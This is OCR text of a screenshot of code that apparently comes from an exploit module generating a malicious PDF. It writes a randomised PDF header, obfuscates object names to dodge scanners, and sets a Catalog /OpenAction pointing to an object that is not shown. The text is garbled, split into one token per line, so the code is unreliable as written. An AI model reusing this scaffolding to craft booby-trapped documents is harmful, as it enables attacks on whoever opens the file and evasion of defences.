
		xref 
=
[
]
		eol 
=
"\x0d\x0a"
		endobj 
=
"endobj"
<
<
 eol

# Randomize PDF version?
		pdf 
=
"%PDF-1.5"
<
<
 eol

		pdf 
<
<
"%"
<
<
RandomNonASCIIString
(
4
)
<
<
 eol

		xref 
<
<
 pdf
.
length

		pdf 
<
<
ioDef
(
1
)
<
<
nObfu
(
"
<</Type/Catalog/Outlines "
)
<
<
ioRef
(
2
)
<
<
nObfu
(
"/Pages "
)
<
<
ioRef
(
3
)
<
<
nObfu
(
"/OpenAction "
)
<
<
ioRef
(
5
)
<
<
">>"
<
<
 endobj

		xref 
<
<
 pdf
.
length

		pdf 
<
<
ioDef
(
2
)
<
<
nObfu
(
"
<</Type/Outlines/Count 0>>"
)
<
<
 endobj

		xref 
<
<
 pdf
.
length

		pdf 
<
<
ioDef
(
3
)
<
<
nObfu
(
"
<</Type/Pages/Kids["
)
<
<
ioRef
(
4
)
<
<
nObfu
(
"]/Count 1>>"
)
<
<
 endobj
